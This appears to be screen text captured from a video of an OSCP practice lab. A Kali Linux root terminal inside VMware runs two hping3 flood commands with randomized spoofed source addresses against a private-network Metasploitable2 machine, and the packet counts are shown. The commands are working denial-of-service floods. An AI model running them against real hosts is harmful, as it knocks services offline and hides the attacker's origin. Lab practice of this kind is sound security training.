 OSCP Kali - VMware Workstation
File Edit View VM Tabs Help
OSCP Kali Metasploitable2-Linux
[*eth0] root@kali: ~ 09:39 AM 96%
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
┌──(root💀kali)-[~]
└─# hping3 192.168.128.132 --flood --rand-source --data 10000 1 ⨯
HPING 192.168.128.132 (eth0 192.168.128.132): NO FLAGS are set, 40 headers + 10000 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.128.132 hping statistic ---
14759 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[~]
└─# hping3 192.168.128.132 --flood --rand-source -p 80 1 ⨯
HPING 192.168.128.132 (eth0 192.168.128.132): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.128.132 hping statistic ---
101466 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[~]
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.